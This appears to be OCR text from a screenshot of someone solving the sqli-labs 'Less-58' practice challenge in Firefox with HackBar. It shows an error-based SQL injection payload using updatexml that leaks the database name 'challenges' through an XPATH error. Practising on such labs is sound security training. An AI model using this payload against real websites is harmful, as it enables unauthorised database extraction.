 Less-58:Challenge-5
192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~challenges~'
SQL DUMB SERIES -
CHALLENGE - 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
搜索 英 11:30
2023/12/27